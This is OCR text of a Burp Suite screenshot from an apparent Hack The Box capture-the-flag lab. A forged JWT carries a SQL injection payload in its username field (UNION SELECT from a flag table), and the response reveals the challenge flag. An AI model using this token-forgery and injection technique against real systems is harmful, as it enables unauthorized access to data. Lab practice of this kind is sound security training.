 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
5
Send Cancel < ▼ > ▼ Target: http://104.248.172.48:32311 HTTP/1
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IC ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
1
Payload
username": "' UNION SELECT NULL,top_secret_flaag,NULL FROM flag_storage limit 1 offset 0-- a", "pk": "-----BEGIN
Format JSON
Compact JSON
Signature
0A CE EE 87 38 31 F8 55 7C 90 44 13 0A AB 89 05
F2 68 E6 E6 78 B2 13 6D 45 7D E7 B6 1F 60 EB 2B
2
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
</span>
30 </button>
31 v">
32
33
34
35
36
37
38
39
40
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome HTB{d0n7_3xp053_y0ur_publ1ck3y}<br>
52 This site is under development. <br>
53 Please come back later.
54 </div>
55 </div>
56 </div>
57 </div>
58 </body>
59 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous
">
</script>
60 <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="
sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous
">
</script>
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
26709325-a775-48e2-b4e1-68e4a87d745b (OCT 3608)
ccf580f7-c0c2-4b57-9024-97cb8ed2394c (OCT 3608)
3 6bdead74-5560-4ebb-af4e-26d8c35b3884 (OCT 3608)
Update/generate "alg", "typ" and "kid" parameters
4 OK Cancel
Search... 0 matches